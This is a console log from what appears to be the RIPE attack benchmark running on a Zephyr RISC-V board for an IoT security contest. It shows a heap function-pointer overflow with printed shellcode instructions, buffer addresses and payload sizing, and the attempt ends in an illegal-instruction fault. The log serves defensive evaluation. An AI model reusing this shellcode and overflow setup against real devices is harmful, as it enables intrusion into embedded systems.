 Command Prompt - python  rattlesnake_config.py --port=COM7 --console_enable --reset --run --image=..\RISC-V-IoT-Contest\ATTACK_NR1\build\zephyr\zephyr.elf
//================================================================
        addr = 0x80046d44, length = 48 (0x30)
//================================================================
//== Section  _k_mutex_area
//================================================================
        addr = 0x80046d74, length = 20 (0x14)
===================> Executable Region [0x80040000, 0x800450a0)
===================> start the CPU, entry point = 0x80040000
***** Booting Zephyr OS zephyr-v1.14.1-rc1-1-gd84996362d74 *****
[z_sched_lock]  scheduler locked (0x800471d8:255)
[k_sched_unlock]  scheduler unlocked (0x800471d8:0)
RIPE is alive! rattlesnake
-t direct -i shellcode -c funcptrheap -l heap -f memcpy----------------
Shellcode instructions:
lui t1,  0x80042               80042337
addi t1, t1, 0x2de                 2de30313
jalr t1000300e7
----------------
target_addr == 0x80049ac0
buffer == 0x80049790
payload size == 821
bytes to pad: 804
overflow_ptr: 0x80049790
payload: 7#-
Executing attack... Exception cause Illegal instruction (2)
Current thread ID = 0x800471d8
Faulting instruction address = 0x8004331a
  ra: 0x8004331c  gp: 0xaaaaaaaa  tp: 0xaaaaaaaa  t0: 0x800407d4
  t1: 0xf  t2: 0xfffffff5  t3: 0x0  t4: 0x7fffffff
  t5: 0x19  t6: 0x800464f0  a0: 0x0  a1: 0x0
  a2: 0x80045c48  a3: 0x80047a04  a4: 0x800454a0  a5: 0x80049790
  a6: 0x0  a7: 0x1
Fatal fault in essential thread! Spinning...